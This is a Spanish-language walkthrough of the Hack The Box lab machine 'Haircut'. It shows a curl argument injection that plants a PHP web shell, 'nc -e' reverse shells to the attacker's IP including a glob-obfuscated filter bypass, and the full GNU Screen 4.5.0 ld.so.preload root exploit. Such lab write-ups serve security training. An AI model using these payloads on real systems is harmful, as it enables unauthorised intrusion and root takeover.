Hack The Box Haircut

Haircut
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.10.24.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.10.24
PING 10.10.10.24 (10.10.10.24) 56(84) bytes of data.
64 bytes from 10.10.10.24: icmp_seq=1 ttl=63 time=141 ms

--- 10.10.10.24 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 140.830/140.830/140.830/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Linux. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
❯ nmap -p- --open -T5 -v -n 10.10.10.24 -oG allPorts
Starting Nmap 7.92 ( https://nmap.org ) at 2021-10-18 14:23 CDT
Initiating Ping Scan at 14:23
Scanning 10.10.10.24 [4 ports]
Completed Ping Scan at 14:23, 0.16s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 14:23
Scanning 10.10.10.24 [65535 ports]
Discovered open port 22/tcp on 10.10.10.24
Discovered open port 80/tcp on 10.10.10.24
SYN Stealth Scan Timing: About 46.88% done; ETC: 14:24 (0:00:35 remaining)
Completed SYN Stealth Scan at 14:24, 60.57s elapsed (65535 total ports)
Nmap scan report for 10.10.10.24
Host is up (0.19s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 60.85 seconds
           Raw packets sent: 68006 (2.992MB) | Rcvd: 68003 (2.720MB)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
❯ extractPorts allPorts
───────┬───────────────────────────────────────
       │ File: extractPorts.tmp
───────┼───────────────────────────────────────
   1   │
   2   │ [*] Extracting information...
   3   │
   4   │     [*] IP Address: 10.10.10.24
   5   │     [*] Open ports: 22,80
   6   │
   7   │ [*] Ports copied to clipboard
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ nmap -sC -sV -p22,80 10.10.10.24 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2021-10-18 14:25 CDT
Nmap scan report for 10.10.10.24
Host is up (0.14s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 e9:75:c1:e4:b3:63:3c:93:f2:c6:18:08:36:48:ce:36 (RSA)
|   256 87:00:ab:a9:8f:6f:4b:ba:fb:c6:7a:55:a8:60:b2:68 (ECDSA)
|_  256 b6:1b:5c:a9:26:5c:dc:61:b7:75:90:6c:88:51:6e:54 (ED25519)
80/tcp open  http    nginx 1.10.0 (Ubuntu)
|_http-title:  HTB Hairdresser
|_http-server-header: nginx/1.10.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.71 seconds
Vemos el puerto 80 abierto asociado al servicio al servicio HTTP, así que vamos a ver a lo que nos enfrentamos con whatweb:
1
2
❯ whatweb http://10.10.10.24/
http://10.10.10.24/ [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.10.0 (Ubuntu)], IP[10.10.10.24], Title[HTB Hairdresser], nginx[1.10.0]
Vamos a echarle un ojo al sitio web:

No vemos nada internesante, así que vamos a tratar de descubrir rutas dentro del servidor web:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❯ wfuzz -c -t 100 --hc=404 --hw=15 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.10.24/FUZZ
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://10.10.10.24/FUZZ
Total requests: 220560

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000164:   301        7 L      13 W       194 Ch      "uploads"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...

Total time: 12.50386
Processed Requests: 1500
Filtered Requests: 1499
Requests/sec.: 119.9629
Tenemos el recurso uploads, pero si tratamos de ingresar, nos aparece un código de estado 403; por lo que vamos a tratar de encontrar recursos mediante un archivo de extensiones:
1
2
3
4
txt
php
jpg
html
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
❯ wfuzz -c -t 250 --hc=404 --hw=15 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -w extensiones.txt http://10.10.10.24/FUZZ.FUZ2Z
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://10.10.10.24/FUZZ.FUZ2Z
Total requests: 882240

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000024515:   200        458 L    5055 W     127758 Ch   "sea - jpg"
000057567:   200        285 L    2435 W     109923 Ch   "bounce - jpg"
000100226:   200        19 L     41 W       446 Ch      "exposed - php"
000250875:   200        645 L    5909 W     159506 Ch   "carrie - jpg"
^C000364418:   404        7 L      13 W       178 Ch      "20061223am1 - php"

Total time: 0
Processed Requests: 364391
Filtered Requests: 364387
Requests/sec.: 0
Vemos los siguientes recursos:
- sea.jpg
- bounce.jpg
- exposed.php
- carrie.jpg
Le echamos un ojo primero al recurso exposed.php:

Si le damos al botón Go, nos arroja lo siguiente:

Observamos los siguientes datos que nos pueden parecer un poco
1
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 100 223 100 223 0 0 34440 0 --:--:-- --:--:-- --:--:-- 37166
Se trata del uso de la función curl, por lo que es posible que el sitio realice un curl hacia un recurso interno de la máquina víctima http://localhost/test.html. Así que vamos a probar si tenemos ejecución de comando a nivel de sistema de múltiples formas:
- http://localhost/test.html; whoami
- http://localhost/test.html && whoami
- http://localhost/loquesea.html || whoami
Al probarlos, el sitio nos arroja a siguiente leyenda: is not a good thing to put in a URL. Así que vamos a tratar de utilizar parámetros de la función curl, en especifico -o para que nos cree un archivo en la ruta uploads y considerando que el servidor web se encuentra alojado en la ruta default /var/www/html.
1
http://localhost/test.html -o /var/www/html/uploads/test.html

Se nos creó el archivo test.html en el recurso uploads; así que tenemos creación de archivo dentro de dicho directorio. Vamos a probar si tenemos posibilidad de visualizar recursos externos, así que nos creamos un archivo de prueba test.txt:
Esto es una prueba
Y vamos a tratar de visualizarlo desde la página web, por lo que debemos compartir un recurso HTTP con python:
1
2
3
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.24 - - [18/Oct/2021 20:35:30] "GET /test.txt HTTP/1.1" 200 -
1
http://10.10.14.16/test.txt

Nos arroja la información de nuestro archivo, por lo que vamos a probar si podemos guardar dicho archivo en el recurso uploads:
1
http://10.10.14.16/test.txt -o /var/www/html/uploads/test.txt

Podemos subir archivos al sistema, así que vamos a crear nuestro archivo shell.php
1
2
3
<?php
        echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
?>
Lo subimos al servidor:
1
2
3
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.24 - - [18/Oct/2021 20:56:59] "GET /shell.php HTTP/1.1" 200 -
1
http://10.10.14.16/shell.php -o /var/www/html/uploads/shell.php

Ya tenemos ejecución de comandos a nivel de sistema; asi que vamos a tratar de entablarnos una reverse shell con nc y nos ponemos en escucha por el puerto 443:
1
http://10.10.10.24/uploads/shell.php?cmd=nc -e /bin/bash 10.10.14.16 443 &
1
2
3
4
5
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.24] 49758
whoami
www-data
Nos encontramos dentro de la máquina víctima, pero antes de todo, vamos a realizar un Tratamiento de la tty para trabajar más cómodos.
Ahora, si revisamos el archivo exposed.php ubicado en la ruta /var/www/html/, vemos que no podemos utilizar los siguientes caracteres y palabras dentro del input:
1
$disallowed=array('%','!','|',';','python','nc','perl','bash','&','#','{','}','[',']');
A este punto, ya debemos estar pensando en otra forma de acceder a la máquina con la ejecución de comandos y sin necesidad de subir una reverse shell:
1
http://$(/bin/n? -e /bin/bas? 10.10.14.16 443)
Si lo ejecutamos y nos ponemos en escucha por el puerto 443, se nos entabla una reverse shell y podemos visualizar la flag (user.txt). Ahora nos queda escalar privilegios, por lo que enumeramos un poco el sistema.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
www-data@haircut:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@haircut:/$ sudo -l
[sudo] password for www-data:
www-data@haircut:/$ cd /
www-data@haircut:/$ find \-perm -4000 2>/dev/null
./bin/ntfs-3g
./bin/ping6
./bin/fusermount
./bin/su
./bin/mount
./bin/ping
./bin/umount
./usr/bin/sudo
./usr/bin/pkexec
./usr/bin/newuidmap
./usr/bin/newgrp
./usr/bin/newgidmap
./usr/bin/gpasswd
./usr/bin/at
./usr/bin/passwd
./usr/bin/screen-4.5.0
./usr/bin/chsh
./usr/bin/chfn
./usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/snapd/snap-confine
./usr/lib/eject/dmcrypt-get-device
./usr/lib/openssh/ssh-keysign
./usr/lib/policykit-1/polkit-agent-helper-1
www-data@haircut:/$
Tenemos el binario screen-4.5.0, así que vamos a buscar un posible exploit público asociado:
1
2
3
4
5
6
7
8
❯ searchsploit screen 4.5.0
----------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                 |  Path
----------------------------------------------------------------------------------------------- ---------------------------------
GNU Screen 4.5.0 - Local Privilege Escalation                                                  | linux/local/41154.sh
GNU Screen 4.5.0 - Local Privilege Escalation (PoC)                                            | linux/local/41152.txt
----------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Vemos dos recursos, un script en bash y otro una prueba de concepto (PoC). Para este caso utilizaremos el script; sin embargo, no vamos a ejecutarlo en la máquina víctima, vamos a ver que hace primeramente:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
❯ searchsploit -m linux/local/41154.sh
  Exploit: GNU Screen 4.5.0 - Local Privilege Escalation
      URL: https://www.exploit-db.com/exploits/41154
     Path: /usr/share/exploitdb/exploits/linux/local/41154.sh
File Type: Bourne-Again shell script, ASCII text executable, with CRLF line terminators

Copied to: /home/k4miyo/Documentos/HTB/Haircut/exploits/41154.sh


❯ mv 41154.sh screen_privesc.sh
❯ catn screen_privesc.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell#
Analizando un poco el script, primero crea un archivo llamado libhax.c y lo compila como libhax.so; asi que vamos a realizar esta parte, creando dicho archivo y compilandolo.
1
2
3
4
5
6
7
8
9
10
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
1
2
3
4
5
6
❯ gcc -fPIC -shared -ldl -o libhax.so libhax.c

libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
Nos aparece un Warning, pero no hay problema. Ahora borramos el archivo libhax.c, creamos el archivo rootshell.c y lo compilamos:
1
2
3
4
5
6
7
8
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❯ rm libhax.c
❯ gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]
❯ rm rootshell.c
De igual forma, nos salen unos Warning, pero no hay problema. Ahora tenemos de transferir los archivos resultantes a la máquina víctima en la ruta /tmp/ y lo haremos compartiendo un servidor HTTP con python y la herramienta wget:
1
2
3
4
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.24 - - [18/Oct/2021 21:38:49] "GET /libhax.so HTTP/1.1" 200 -
10.10.10.24 - - [18/Oct/2021 21:38:58] "GET /rootshell HTTP/1.1" 200 -
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
www-data@haircut:/$ cd /tmp
www-data@haircut:/tmp$ wget http://10.10.14.16/libhax.so
--2021-10-19 04:43:40--  http://10.10.14.16/libhax.so
Connecting to 10.10.14.16:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16136 (16K) [application/octet-stream]
Saving to: 'libhax.so'

libhax.so                        100%[=======================================================>]  15.76K  --.-KB/s    in 0.1s

2021-10-19 04:43:41 (114 KB/s) - 'libhax.so' saved [16136/16136]

www-data@haircut:/tmp$ wget http://10.10.14.16/rootshell
--2021-10-19 04:43:49--  http://10.10.14.16/rootshell
Connecting to 10.10.14.16:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16816 (16K) [application/octet-stream]
Saving to: 'rootshell'

rootshell                        100%[=======================================================>]  16.42K  --.-KB/s    in 0.1s

2021-10-19 04:43:50 (119 KB/s) - 'rootshell' saved [16816/16816]

www-data@haircut:/tmp$
Ahora ejecutamos los siguientes comando de acuerdo con lo que indica el script:
1
2
3
4
5
6
7
8
9
10
www-data@haircut:/tmp$ cd /etc
www-data@haircut:/etc$ umask 000
www-data@haircut:/etc$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
www-data@haircut:/etc$ ls -l /tmp/rootshell
-rwsr-xr-x 1 root root 16816 Oct 19 04:36 /tmp/rootshell
www-data@haircut:/etc$
www-data@haircut:/etc$ /tmp/rootshell
# whoami
root
#
Ya somos el usuario root y podemos visualizar la flag (root.txt).